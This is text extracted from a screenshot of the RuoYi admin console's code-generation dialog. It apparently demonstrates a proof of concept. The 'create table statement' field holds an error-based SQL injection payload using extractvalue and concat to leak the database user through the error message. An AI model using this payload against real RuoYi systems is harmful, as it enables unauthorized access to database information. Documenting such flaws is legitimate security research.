 RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
代码生成
刷新
首页
系统管理
系统监控
系统工具
表单构建
代码生成
系统接口
若依官网
实例演示
表名称：
生成
创建
序号
表名
操作
创建表结构
创建表语句(支持多个建表语句)：
CREATE table candy as select extractvalue(1,concat(0x7e,(select user()), 0x7e));
确定
关闭
© 2021 RuoYi Copyright